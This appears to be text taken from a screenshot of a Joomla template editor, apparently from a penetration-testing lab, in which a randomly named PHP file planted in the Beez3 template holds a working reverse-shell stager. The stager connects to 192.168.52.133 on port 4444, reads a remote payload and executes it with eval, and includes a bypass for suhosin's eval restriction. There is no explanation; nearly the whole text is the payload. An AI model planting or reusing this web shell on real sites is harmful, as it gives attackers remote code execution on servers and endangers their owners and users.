 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/I18C2CPyCFkI8E.php" in template "beez3".
css
html
images
javascript
language
I18C2CPyCFkI8E.php
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '192.168.52.133'; $port = 4444; if (($f = 'stream_socket_client')
&& is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen')
&& is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();